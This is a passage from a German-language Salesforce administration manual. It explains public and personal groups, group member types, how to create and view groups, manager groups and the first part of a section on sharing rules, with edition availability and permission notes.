

#### <span id="page-637-0"></span>SIEHE AUCH:

[Benutzerrollenhierarchie](#page-634-0)

# Was ist eine Gruppe?

Eine Gruppe besteht aus einem Satz an Benutzern. Eine Gruppe kann einzelne Benutzer, andere Gruppen oder die Benutzer in einer bestimmte Rolle oder Region enthalten. Sie kann zudem die Benutzer in einer bestimmten Rolle oder Region und zusätzlich alle Benutzer unterhalb dieser Rolle oder Region in der Hierarchie enthalten.

Es gibt zwei Arten von Gruppen:

- **• Öffentliche Gruppen** Administratoren und delegierte Administratoren können öffentliche Gruppen erstellen. Jeder in der Organisation kann öffentliche Gruppen verwenden. Beispielsweise kann ein Administrator eine Gruppe für an Mitarbeiter-Fahrgemeinschaftsprogramm erstellen. Alle Mitarbeiter können dann diese Gruppe verwenden, um Datensätze über das Programm freizugeben.
- **• Persönliche Gruppen** Jeder Benutzer kann Gruppen für den eigenen Gebrauch erstellen. Beispielsweise müssen Benutzer sicherstellen, dass bestimmte Datensätze immer in einer angegebenen Arbeitsgruppe freigegeben sind.

Gruppen dienen den folgenden Zwecken:

- **•** Einrichten von Standard-Freigabezugriff über eine Freigaberegel
- **•** Freigeben eigener Datensätze für andere Benutzer

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

- **•** Synchronisieren der Kontakte anderer Benutzer
- **•** Hinzufügen mehrerer Benutzer zu einer Salesforce CRM Content-Bibliothek
- **•** Zuweisen von Benutzern zu bestimmten Aktionen in Salesforce Knowledge

#### SIEHE AUCH:

[Mitgliedstypen für Gruppen](#page-639-0) [Erstellen und Bearbeiten von Gruppen](#page-641-0) [Anzeigen von Gruppenlisten](#page-642-0) [Freigeben von Datensätzen für Managergruppen](#page-643-0) [Überlegungen zu öffentlichen Gruppen](#page-638-0)

## <span id="page-638-0"></span>Überlegungen zu öffentlichen Gruppen

Beachten Sie bei Organisationen mit einer großen Anzahl von Benutzern die folgenden Tipps, wenn Sie öffentliche Gruppen erstellen, um die Leistung zu optimieren.

- **•** Erstellen Sie eine Gruppe, wenn mindestens ein paar Benutzer den gleichen Zugriff benötigen.
- **•** Erstellen Sie eine Gruppe für Mitglieder, die nicht häufig in die oder aus den Gruppen wechseln müssen.
- **•** Vermeiden Sie das Erstellen von Gruppen innerhalb von Gruppen, wenn dies zu Verschachtelungen mit mehr als fünf Ebenen führt.
- **•** Aktivieren Sie den automatischen Zugriff auf Datensätze mithilfe der Rollenhierarchien in öffentlichen Gruppen, indem Sie beim Erstellen einer Gruppe **Verwenden von Zugriff mithilfe von Hierarchien** auswählen. Verwenden Sie diese Option jedoch nicht, wenn Sie eine öffentliche Gruppe mit "Alle internen Benutzer" als Mitglieder erstellen.

SIEHE AUCH:

[Was ist eine Gruppe?](#page-637-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## <span id="page-639-0"></span>Mitgliedstypen für Gruppen

Viele Gruppentypen sind für verschiedene interne und externe Benutzer verfügbar.

Wenn Sie eine Gruppe erstellen oder bearbeiten, können Sie aus der Dropdownliste Suche die folgenden Mitgliedstypen auswählen. Je nach den Einstellungen in Ihrer Organisation sind manche Typen möglicherweise nicht verfügbar.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die verfügbaren Mitgliedstypen hängen von Ihrer jeweiligen Edition ab.

## NUTZERBERECHTIGUNGEN

Erstellen oder Bearbeiten einer öffentlichen Gruppe:

**•** "Benutzer verwalten"

Erstellen oder Bearbeiten der persönlichen Gruppe eines Benutzers:

**•** "Benutzer verwalten"



SIEHE AUCH:

[Was ist eine Gruppe?](#page-637-0)

[Freigeben von Datensätzen für Managergruppen](#page-643-0)

## <span id="page-641-0"></span>Erstellen und Bearbeiten von Gruppen

Öffentliche Gruppen können nur von Administratoren und delegierten Administratoren erstellt und bearbeitet werden, jeder Benutzer kann jedoch seine eigenen persönlichen Gruppen erstellen und bearbeiten.

So erstellen bzw. bearbeiten Sie eine Gruppe:

- **1.** Klicken Sie auf die Option, die dem Gruppentyp entspricht:
	- **•** Bei persönlichen Gruppen rufen Sie Ihre persönlichen Einstellungen auf und klicken Sie auf **Meine persönlichen Daten** bzw. auf **Persönlich** – je nachdem, was angezeigt wird. Klicken Sie anschließend auf **Meine Gruppen**. Die Themenliste "Persönliche Gruppen" steht auch auf der Benutzerdetailseite zur Verfügung.
	- **•** Geben Sie bei öffentlichen Gruppen unter "Setup" im Feld Schnellsuche den Text *Öffentliche Gruppen* ein und wählen Sie dann **Öffentliche Gruppen** aus.
- **2.** Klicken Sie auf **Neu** oder klicken Sie neben der Gruppe, die Sie bearbeiten möchten, auf **Bearbeiten**.
- **3.** Geben Sie folgende Daten ein:



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Erstellen oder Bearbeiten einer öffentlichen Gruppe:

**•** "Benutzer verwalten"

Erstellen oder Bearbeiten der persönlichen Gruppe eines Benutzers:

**•** "Benutzer verwalten"

"Alle Daten anzeigen" sowie "Alle Daten modifizieren".



#### **4.** Klicken Sie auf **Speichern**.

Anmerkung: Wenn Sie Gruppen, Rollen oder Regionen bearbeiten, werden Freigaberegeln automatisch neu berechnet, um Zugriffseinstellungen nach Bedarf hinzuzufügen oder zu entfernen.

<span id="page-642-0"></span>SIEHE AUCH:

[Was ist eine Gruppe?](#page-637-0)

## Anzeigen von Gruppenlisten

- **1.** Klicken Sie auf die entsprechende Optionsfolge für den jeweiligen Gruppentyp.
	- **•** Bei persönlichen Gruppen klicken Sie in Ihren persönlichen Einstellungen auf **Meine persönlichen Daten** bzw. auf **Persönlich** – je nachdem, was angezeigt wird. Klicken Sie anschließend auf **Meine Gruppen**.
	- **•** Geben Sie bei öffentlichen Gruppen unter Setup im Feld Schnellsuche den Text *Öffentliche Gruppen* ein und wählen Sie dann **Öffentliche Gruppen** aus.
- **2.** Klicken Sie in der Themenliste "Gruppen" auf den Namen einer Gruppe, um die Detailseite dieser Gruppe anzuzeigen.
	- **•** Zum Bearbeiten der Gruppenmitgliedschaft klicken Sie auf **Bearbeiten**.
	- **•** Wenn Sie die Gruppe löschen möchten, klicken Sie auf **Löschen**.
	- **•** Wenn Sie aktive Gruppenmitglieder anzeigen möchten, ziehen Sie die Themenliste "Gruppenmitglieder" zurate.
	- **•** Wenn Sie alle Gruppenmitglieder und Benutzer anzeigen möchten, die aufgrund ihrer höheren Stellung in der Rollen- oder Regionshierarchie über gleichwertige Zugriffsrechte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten einer öffentlichen Gruppe:

**•** "Benutzer verwalten"

verfügen, klicken Sie auf **Alle Benutzer anzeigen**, um die Themenliste "Alle Benutzer in der Gruppe" anzuzeigen. Klicken Sie auf **Gruppenmitglieder anzeigen**, um zur Themenliste "Gruppenmitglieder" zurückzukehren.

#### SIEHE AUCH:

[Was ist eine Gruppe?](#page-637-0)

## <span id="page-643-0"></span>Freigeben von Datensätzen für Managergruppen

Sie können Datensätze mithilfe von Freigaberegeln oder manueller Freigabe in beide Richtungen entlang der Managementkette freigeben.

Die Rollenhierarchie steuert, in welchem Umfang sich Benutzer Daten Ihrer Organisation anzeigen lassen können. In Version Spring '15 können Sie per Managergruppen Datensätze für Ihre Managementkette freigeben, statt für alle Manager in derselben Rolle basierend auf der Rollenhierarchie. Managergruppen können überall dort verwendet werden, wo auch andere Gruppen verwendet werden, zum Beispiel in einer manuellen Freigabe oder einer Freigaberegel. Sie können jedoch nicht anderen Gruppen hinzugefügt werden und umfassen keine Portalbenutzer. Managergruppen können nur Standard- und Chatter-Benutzer umfassen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Jeder Benutzer verfügt über zwei Managergruppen – Managergruppe (1) und Gruppe nachgeordneter Positionen von Managern (2) – wobei (1) die direkten und indirekten Manager eines Benutzers umfasst und (2) einen Benutzer und die direkt und indirekt unterstellten Mitarbeiter des Benutzers. Auf Setup-Seiten für Freigaberegeln sind diese Gruppen in der Dropdown-Liste "Freigeben für" verfügbar.

Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** ein, um herauszufinden, wer der Vorgesetzte eines Benutzers ist. Klicken Sie auf den Namen eines Benutzers. Im Feld Manager auf der Benutzerdetailseite wird der Manager des Benutzers angezeigt.

Um es Benutzern zu ermöglichen, Datensätze für die Managergruppen freizugeben, gehen Sie wie folgt vor.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie auf der Seite "Freigabeeinstellungen" auf **Bearbeiten**.
- **3.** Wählen Sie unter "Andere Einstellungen" die Option Managergruppen aus und klicken Sie dann auf **Speichern**.
- Anmerkung: Sie können Managergruppen nicht deaktivieren, wenn Ihre Organisation Work.com verwendet oder über Freigaberegeln verfügt, die Managergruppen verwenden.

Mit Managergruppen können Sie Datensätze für diese Gruppen per manuelle Freigabe, Freigaberegeln und Apex-verwaltete Freigabe freigeben. Apex-Freigabegründe werden nicht unterstützt. Geben Sie bei der Apex-verwalteten Freigabe die Zeilenursachen-ID, die Datensatz-ID und die Managergruppen-ID an. Weitere Informationen finden Sie im Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Inaktive Benutzer bleiben in den Gruppen, bei denen sie Mitglied sind, doch alle relevanten Freigaberegeln und manuelle Freigaben werden in den Gruppen beibehalten.

- Anmerkung: Wenn in Ihrer Organisation die Benutzerfreigabe aktiviert ist, werden Ihnen die Benutzer, auf die Sie keinen Zugriff haben, nicht angezeigt. Darüber hinaus können Benutzer, die keinen Zugriff auf einen anderen Benutzer haben, keine Abfragen an die Gruppen dieses Benutzers stellen.
- Beispiel: Sie verfügen beispielsweise über ein benutzerdefiniertes Objekt für Leistungsbewertungen, dessen organisationsweite Standardeinstellung auf Privat festgelegt ist. Nachdem Sie das Kontrollkästchen Verwenden von Zugriff mithilfe von Hierarchien deaktiviert haben, kann nur der Mitarbeiter, der Inhaber des Bewertungsdatensatzes ist, diesen anzeigen und bearbeiten. Um die Bewertungen für Personen weiter oben in der Managementkette freizugeben, können Administratoren eine Freigaberegel erstellen, die eine Freigabe für die Managergruppe eines Benutzers gewährt. Alternativ kann der Mitarbeiter den Bewertungsdatensatz per manuelle Freigabe für die Managergruppe des Benutzers freigeben.

SIEHE AUCH: [Freigabeeinstellungen](#page-621-1) [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

# <span id="page-645-0"></span>Freigaberegeln

Sie haben die Möglichkeit, automatische Ausnahmen Ihrer organisationsweiten Freigabeeinstellungen für definierte Benutzer festzulegen.

Verwenden Sie Freigaberegeln zum Beispiel, um den Freigabezugriff auf Benutzer in öffentlichen Gruppen, Rollen oder Regionen auszudehnen. Freigaberegeln können niemals strenger sein als Ihre organisationsweiten Standardeinstellungen. Sie ermöglichen nur einen breiteren Zugriff für bestimmte Benutzer.

Sie können die folgenden Arten von Freigaberegeln erstellen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Freigaberegeln für Accounts, Vermögenswerte und Kontakte finden Sie in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Freigaberegeln für Accountregionen, Kundenvorgänge, Leads, Opportunities, Aufträge und benutzerdefinierte Objekte finden Sie in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kampagnenfreigaberegeln sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition sowie in der **Professional** Edition gegen Aufpreis verfügbar.

Datensatztypen sind in der **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

